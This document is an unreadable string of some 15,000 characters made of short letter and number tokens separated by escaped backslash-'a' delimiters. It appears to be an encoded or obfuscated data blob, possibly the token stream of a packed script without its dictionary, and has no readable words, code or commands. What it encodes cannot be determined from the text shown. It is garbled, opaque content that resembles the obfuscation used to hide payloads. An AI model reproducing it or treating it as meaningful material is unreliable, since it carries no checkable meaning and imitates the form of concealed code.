b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\